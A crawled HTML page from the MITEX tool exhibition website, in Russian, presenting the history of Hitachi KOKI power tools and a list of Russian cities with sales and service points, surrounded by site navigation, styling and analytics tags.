

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitexpo.ru/brands/hitachi/
body_size: 13882
content:
<!DOCTYPE html>
    <html lang="ru" class="no-js html_lang_ru">
    <head>
        <title>Производители инструментов / Выставка MITEX</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>









                        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width" />
        <meta name="facebook-domain-verification" content="ls8tz199qcoef1lstq9fvlym3x5lcx" />
        <link rel="shortcut icon" href="/favicon.ico" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:700,700i,900,900i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="/css/font-awesome.min.css" />
        <link rel="stylesheet" href="/css/font-im.css" />
        <link rel="stylesheet" href="/css/plugins.css" />
        <link rel="stylesheet" href="/css/css.css">
		<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.min.css">
		<link rel="stylesheet" href="/css/program.css">

                                								<!-- Start of EXPODAT utm -->
				<!-- End of EXPODAT utm -->
        <!--Start of UniSender PopUp Form script-->
        				
        <!--End of UniSender PopUp Form script-->

		<!-- Yandex.Metrika counter -->
				<noscript><div><img src="https://mc.yandex.ru/watch/217059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->


        <!--[if IE]>
        <meta http-equiv="imagetoolbar" content="no" />
        <![endif]-->
        <!--[if lt IE 9]>
                <![endif]-->

        <!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3660085;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		<style>


		.d-header__logo img {margin-top: 0 !important;}
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: orange;
			color: #FFF;
			border-radius: 10px;
		}
		.d-grid-video {
			max-width: 1100px;
			padding: 0 30px;
			margin: 0 auto;
			font-family: 'Open Sans', sans-serif;
		}
		.video_title {
			width: 100%;
			box-sizing: border-box;
			text-align: center;
			position: relative;
			
		}
		.video_title img {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			/*top: 50%;
			margin-top: -16px;*/
		}
		.video_title__info {
			
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			bottom: 0;
			background-color: rgba(68, 157, 213, 0.7);
			box-sizing: border-box;
			padding: 20px 20px;
		}
		
		.video_title h2 {
			font-size: 16px;
			color: #FFF;
			padding: 0;
			margin: 0;
		}
		.video_title p {
			font-size: 14px;
			font-style: italic;
			color: #FFF;
		}
		
		.wrapper1801 {
			width: 100%;
			
		}
		.video {
			overflow: hidden;
		}
		.video-wrapper1 {
			width: 100%;
			position: relative;
		}
		.video-wrapper1 .video_title {
			position: absolute;
			width: 100%;
			display: block;
			text-align: center;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
		}
		.half_container {
			width: 100%;
			display: block;
			
		}
		.image_link {
			transition: all 0.4s ease;
		}
		.video:hover .image_link{
			opacity: 0.5;
			transform: scale(1.1);
			
		}
		
		@media screen and (min-width: 640px){
			video-wrapper1 .video_title__info {
				padding: 20px 20px;
			}
			video-wrapper .video_title__info {
				padding: 20px 20px;
			}
			.video_title__info p {
				display: block;
			}
		}
		@media screen and (max-width: 1279px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			font-size: 12px;
			margin: 0 auto;
			padding: 8px 0;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				display: block;
				
			
			}
			.video-wrapper {
				position: relative;
				width: 100%;
				display: block;
				position: relative;
				margin-bottom: 10px;
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
			}
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				width: 100%;
				text-align: center;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;
				   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 10px 20px;
			}
			.video_title__info h2 {
				font-size: 16px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 14px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		
		@media screen and (min-width: 1280px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			font-size: 14px;
			width: 180px;
			margin: 0 auto;
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				text-align: justify;
				display: block;
				font-size: 0;
				
			}
			.half_container:after {
				content: '';
				display: inline-block;
				width: 100%;
			}
			.video-wrapper {
				position: relative;
				vertical-align: top;
				width: 49.6%;
				display: inline-block;
				margin-bottom: 10px;
				text-align: justify;
				
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
				width: 100%;
			}
			
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				text-align: center;
				position: absolute;
				width: 100%;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 5px 20px;
				
			}
			.video_title__info h2 {
				font-size: 13px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 11px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		@media screen and (max-width: 639px){
			.video_title__info {
				padding: 5px 20px;
			}
			.video_title__info h2 {
				font-size: 14px;
			}
			.video_title__info p {
				display: none;
			}
		}
		.hidden-video {
			display: none;
		}
	


	</style>	
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1744385-3Ia71" style="position:fixed; left:-999px;" alt=""/></noscript>
	
    </head>
    <body>
<!-- NT (noscript)-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WJNBX2"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->



<div style="display: none; max-width: 600px; padding: 20px; border-radius: 5px;">
    <p><b>Уважаемые посетители и экспоненты!</b></p>
    <p>
        Выставка состоится!<br>
        Новые даты проведения:  10 - 13 ноября 2021 года<br>
        ЦВК «Экспоцентр». Павильоны 1 и «Форум».
    </p>
</div>

<div id="d-wrap" class="page-wrap" data-date-end="1605002400000" data-lang="ru">
    <header id="d-header" class="d-lnk-tdn d-lnk-txt wow fadeInDown" data-wow-duration="1s">
        <div class="d-header__ext bgd_grblue_inv trans">
            <div class="d-header__ext__body">
                <div class="d-grid">

                    <i class="d-header__ext__toggle fa fa-times"
                       data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

                    <nav class="nav_lang">
                                                <ul>
                            <li><a href="/brands/hitachi/?LANG_ID=en">English</a></li>
                            <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                        </ul>
                    </nav>
					
                    <div class="d-row d-row_ib">
                                <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                            </div>
                </div>
				
            </div>
        </div>
        <div class="d-grid d-ttu">
            <i class="d-header__ext__toggle fa fa-navicon trans d-hidden d-show_md"
               data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

            <a href="/" class="d-header__logo bgd_grblue" style="background:#fafafa !important;border:0px solid #ea5929;">
              <img src="/img/logo_mitex_26_ru.jpg" alt="" style="width:auto !important"/>
              <!--    <img src="/img/logo_mitex_2023.png" alt=""/>-->
           
            </a>
            <nav class="nav_lang d-hide_md">
                <ul>
                    <li><a href="/brands/hitachi/?LANG_ID=en">English</a></li>
                    <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                </ul>
            </nav>
			
            <nav class="nav_main d-hide_sm" style="z-index:100000">
                    <ul>
                    <li><a href="/about/" class="">О выставке</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/about/venue/">Место и даты проведения</a></li>
                                                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                                                        <li><a href="/about/org/">Организатор</a></li>
                                                                        <li><a href="/contacts.php">Контакты</a></li>
                                        </ul></li>                <li><a href="/participation/" class="">Участникам</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                                        </ul></li>                <li><a href="/visit/" class="">Посетителям</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        </ul></li>                <li><a href="/press/" class="">Медиа</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/press/novosti/">Новости</a></li>
                                                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                                                        <li><a href="/press/photo/">Фото</a></li>
                                                                        <li><a href="/press/video/">Видео</a></li>
                                                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                                        </ul></li>                                            <li><a href="/contacts.php" class="">Контакты</a></li>
                                                                        <li><a href="" class=""></a></li>
                                    </ul>
            </nav>
        </div><!-- /d-grid -->
    </header>
    <div id="d-content">
<header class="page-header wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
	
        <nav class="nav_breadcrumbs clr_gray fs_sm d-lnk-txt d-lnk-tdn">
            <ul>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
				
				<a href="/" title="Выставка MITEX" itemprop="url">
					<span itemprop="title">Выставка MITEX</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item">
				
				<span>Производители инструментов</span>
			</li>  </ul>            </nav>
			
			            <h1>Инструмент Hitachi - Хитачи</h1>
			        


							
	



    </div>
</header><!-- /page-header -->

<section class="page-section wow fadeInUp" data-wow-duration="1s"><div class="d-grid"><p>В&nbsp;ассортименте инструментов компании Hitachi KOKI&nbsp;— около трехсот изделий. Всеми производствами компании получены сертификаты на&nbsp;соответствие стандартов качества ISO 9000. Также у&nbsp;Hitachi KOKI есть сертификат ISO 14001, который подтверждает, что производство компании находится в&nbsp;соответствии с&nbsp;требованиями по&nbsp;охране окружающей среды.<br>Hitachi Ltd. —&nbsp;материнская компания, которой подчиняются все подразделения и&nbsp;фирмы, которые входят в&nbsp;состав финансово-промышленной группы Hitachi. Штаб-квартиру компании расположили в&nbsp;городе Токио.</p><p>Начало деятельности компании пришлось на&nbsp;начало двадцатого века. Тогда Хитачи производила небольшие партии электромоторов, которые были новинкой. Сейчас компания лидирует среди предприятий, которые производят оборудование в&nbsp;сегменте информационных технологий.</p><p>Размер совокупного годового дохода компании превышает 8,416 миллиарда йен. Компанией разрабатывается и&nbsp;выпускается более 20&nbsp;тысяч наименований различных товаров: бытовая техника, компьютеры, силовое и&nbsp;промышленное оборудование, полупроводники, информационные системы и&nbsp;разработки, которые качаются современных материалов.</p><p>В&nbsp;штате компании Hitachi Ltd. —&nbsp;более 300 тысяч работников, в&nbsp;составе&nbsp;— 1047 дочерних компаний, из&nbsp;которых 312&nbsp;— располагаются в&nbsp;других странах.</p><p><strong>Hitachi KOKI COMPANY LTD. </strong></p><p>Начиная с&nbsp;1948&nbsp;года, Hitachi KOKI Company Ltd. стала независимым подразделением Hitachi group. Для клиентов компании это оборачивается дополнительными преимуществами. У&nbsp;них появляется возможность применять последние разработки в&nbsp;металлургии, новшества в&nbsp;области двигателей и&nbsp;электроники, еще до&nbsp;того, как другими производителями они будут внедрены в&nbsp;производство. К&nbsp;примеру, использование высокоскоростного мотора, который разработала компания Hitachi для того, чтобы использовать его для медицинских центрифуг. Все электроинструменты, которые выпускаются компанией Hitachi KOKI, оснащены такой&nbsp;же системой балансировки роторов в&nbsp;своих моторах.</p><p>С&nbsp;2003 года началось функционирование представительства компании на&nbsp;территории Российской Федерации. Оно охватывает не&nbsp;только Россию, но&nbsp;и&nbsp;другие страны СНГ, а&nbsp;также страны Прибалтики. Основной функцией, которую выполняет представительство, является усиление маркетинговой деятельности. Для стратегии представительства использовались следующие основные принципы: продвигать высококачественные и&nbsp;инновационные продукты, которые предназначены для использования в&nbsp;профессиональной деятельности; предоставлять отличную поддержку для своих клиентов; предоставлять качественное гарантийное и&nbsp;послегарантийное обслуживание.</p><p><strong>Основные вехи истории развития компании.</strong></p><p>1948&nbsp;г. —&nbsp;компанию Hitachi Koki основали для того, чтобы производить оборудование и&nbsp;приспособления для угледобывающей промышленности, а&nbsp;также электроинструменты.<br>1957&nbsp;г. —&nbsp;электроинструмент выпущен в&nbsp;количестве миллион штук.<br>1960&nbsp;г. —&nbsp;компания начинает производить пневмоинструмент.<br>1968&nbsp;г. —&nbsp;электроинструмент выпущен в&nbsp;количестве пяти миллионов штук.<br>1974&nbsp;г. —&nbsp;выпуск инструмента перевалил за&nbsp;отметку в&nbsp;десять миллионов изделий.<br>1979&nbsp;г. —&nbsp;на&nbsp;рынок были выпущены аккумуляторные дрели НITACHI.<br>1982&nbsp;г. —&nbsp;выпуск новой ударной дрели DV20VA с&nbsp;микропроцессором, которая стала первым в&nbsp;мире электроинструментом, в&nbsp;который встроен микропроцессор.<br>1985&nbsp;г. —&nbsp;выпуск электроинструмента инструмента перевалил за&nbsp;отметку в&nbsp;тридцать миллионов изделий.<br>1995&nbsp;г. —&nbsp;подразделением электроинструмента был получен сертификат ISO 9002.<br>1997&nbsp;г. —&nbsp;Ассоциация Японских Производителей Электрооборудования наградила компанию за&nbsp;разработанную компактную центрифугу, которая была признана самой быстрой в&nbsp;мире (150 тысяч об/мин).</p><div class="separator"></div><p>Официальные представительства, сервисы и&nbsp;магазины, где можно узнать цены, купить запчасти и&nbsp;инструменты Hitachi KOKI, есть в&nbsp;городах: &nbsp;Иваново, Миасс, Кемерово, Новошахтинск, Кызыл, Брянск, Димитровград, Майкоп, Магнитогорск, Калуга, Уссурийск, Батайск, Волжский, Новочебоксарск, Челябинск, Прокопьевск, Воронеж, Октябрьский, Подольск, Ульяновск, Муром, Смоленск, Владимир, Махачкала, Липецк, Нижнекамск, Грозный, Дербент, Сарапул, Новосибирск, Черкесск, Люберцы, Красногорск, Хабаровск, Новокузнецк, Балаково, Ковров, Курган, Сургут, Невинномысск, Ессентуки, Энгельс, Пермь, Мурманск, Нижневартовск, Элиста, Златоуст, Орёл, Елец, Екатеринбург, Находка, Саранск, <nobr>Улан-Удэ</nobr>, Обнинск, Вологда, Балашиха, Тюмень, Якутск, Норильск, Орск, Набережные Челны, Казань, Архангельск, Белгород, Красноярск, Ачинск, Ангарск, Курск, Таганрог, Краснодар, Сергиев Посад, Тверь, Нижний Тагил, Северск, Бийск, Хасавюрт, Томск, Новый Уренгой, Междуреченск, Кисловодск, Владивосток, Братск, Салават, Оренбург, Кострома, Омск, Уфа, Благовещенск, Новороссийск, Копейск, Новочеркасск, Волгоград, Нефтеюганск, Самара, <nobr>Ленинск-Кузнецкий</nobr>, Химки, Астрахань, Новокуйбышевск, <nobr>Каменск-Уральский</nobr>, Сочи, Ноябрьск, Стерлитамак, Иркутск, Тула, <nobr>Комсомольск-на-Амуре</nobr>, Пенза, <nobr>Санкт-Петербург</nobr>, Березники, Рыбинск, Петрозаводск, Чита, Новомосковск, Пятигорск, Королёв, Ставрополь, <nobr>Южно-Сахалинск</nobr>, Старый Оскол, Альметьевск, Коломна, Камышин, Нальчик, Рубцовск, Владикавказ, Волгодонск, Псков, Саратов, Первоуральск, Москва, Барнаул, Шахты, <nobr>Йошкар-Ола</nobr>, Абакан, Воткинск, Щёлково, Жуковский, Киров, Арзамас, Железнодорожный, Мытищи, Нефтекамск, Рязань, Артём, Каспийск, <nobr>Ростов-на-Дону</nobr>, Северодвинск, Ярославль, Серпухов, Сызрань, Тамбов, Нижний Новгород, Сыктывкар, Одинцово, <nobr>Орехово-Зуево</nobr>, Электросталь, Пушкино, <nobr>Петропавловск-Камчатский</nobr>, Череповец, Ижевск, Тольятти, Армавир, Чебоксары, Калининград, Дзержинск, Великий Новгород.</p></div></section><section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        <div class="program">
								
				<div class="program-section wow fadeInUp">
	<h2 class="program-section-title"><span>Партнеры и поддержка</h2>
	<div class="program-partners">
						<div class="program-partners-group">
					<h3 class="program-partners-group-title">Официальная поддержка</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/2e6/180_180_1/gfjkqtnbnr3ep8qsbq59o4wj38tw3acd.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Стратегический партнер выставки</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/cba/180_180_1/y294cyugsj6nrxugqzl2oq9dm62exfo8.gif" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Генеральный спонсор</h3>
					<div class="program-partners-list">
													<a href="https://greenworkstools.ru/about/?erid=2RanykT2M5b" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/deb/180_180_1/bmc7rehtza1nhgwr33nv0n3kg8j9lyjr.jpg" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнер деловой программы</h3>
					<div class="program-partners-list">
													<a href="https://alfabank.ru/sme/ved/?erid=2RanynemT7o" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/5e1/180_180_1/jln1sp2r71tp8k3395ecsd4d2en4dax9.webp" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнер выставки</h3>
					<div class="program-partners-list">
													<a href="https://www.wildberries.ru/catalog/dom-i-dacha/instrumenty/?erid=2RanyoM1siq" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/700/180_180_1/zjdwno60toytq2oy71cl67n53y7e46th.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнеры</h3>
					<div class="slider slider_logos">
						<div class="program-partners-list js-slider" data-slick='{"arrows":true, "dots":false, "slidesToShow":6, "slidesToScroll":6, "appendArrows":"#slider-logos-nav", "appendDots":"#slider-logos-nav", "responsive": [{"breakpoint":1024, "settings":{"slidesToShow":3, "slidesToScroll":3}},{"breakpoint":768, "settings":{"slidesToShow":2, "slidesToScroll":2}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
															<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/70d/ml47u9ifpz85s9k6264w0ufobou2gbg7.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/bdc/1k0fkcm6hfzbj6dhv43d1cggdq20kupp.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/5e1/4fq90wvincrpmbtw1x3o6pvddf9cqgqu.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ffc/vkigrudszmq7s0vafee2gdwg7foe8k6g.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/246/d83k0pfo6cqy5pcon7m9076xrcrqu8ll.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/81c/18ook995y37x1pe9dytwebfgaj8qgue0.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ad5/u1i3nqbhg7vs147vam47gf4rcolxy3sz.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/2fa/17uuiijv356oa392q37lt3nqst4ct9tn.gif" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/1c7/pieuhmcz9jspjnoc5mvfelcvlyvi30z7.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/3fa/utqhnw4iu69nykx1lbtwhh9jfab14gjl.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/6dc/s5xz1gc1dz6tfb3lrzhsr81cbuxz2xgc.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/36b/lb4prajf54lrur118zsaw468k432281b.png" alt="">
									</figure>
								</a>
														</div>
						<div class="slider__nav">
							<nav id="slider-logos-nav"></nav>
						</div>
					</div>
				</div>
					</div>
</div>
		</div>        


			</div>
</section>
</div><!-- /#d-content -->

<footer id="d-footer" class="bgd_grblue_inv wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid d-lnk-tdn d-lnk-txt">

        <div class="d-footer__logo d-bsbb">
            <a href="/">
                <img src="/img/logo.svg" alt="" />
            </a>
        </div>

        <div class="d-row">
            <div class="d-col d-footer__info">
                <div>
    <div>119002, Москва, ул. Арбат 35</div>
    <div>Телефон: +7 (495) 925-65-61/62</div>

</div>
                <nav class="nav_footer_short"><ul>
	<li><a href="/contacts.php">Контакты</a></li>
	<li><a href="/press/materialy-vystavki/">Архив</a></li>
	<li><a href="/map/"></a></li>
</ul></nav>
                <nav class="nav_socials">
                    <ul>
	 <!--<li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://vk.com/mitex" target="_blank"><i class="fa fa-vk"></i></a></li> li><a href="tg://resolve?domain=MitexpoBot&start=campaign_43__node_25318" target="_blank"><i class="im2-telegram"></i></a></li--> <!--li><a href="viber://pa?chatURI=mitexpobot&context=campaign:43,node:25318" target="_blank"><i class="im2-viber"></i></a></li-->
	<li><a href="https://t.me/mitexpo" target="_blank"><i class="im2-telegram"></i></a><br>
	</li>
